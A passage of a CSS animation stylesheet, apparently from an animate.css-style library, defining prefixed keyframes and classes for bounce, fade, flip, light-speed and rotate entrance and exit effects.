100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
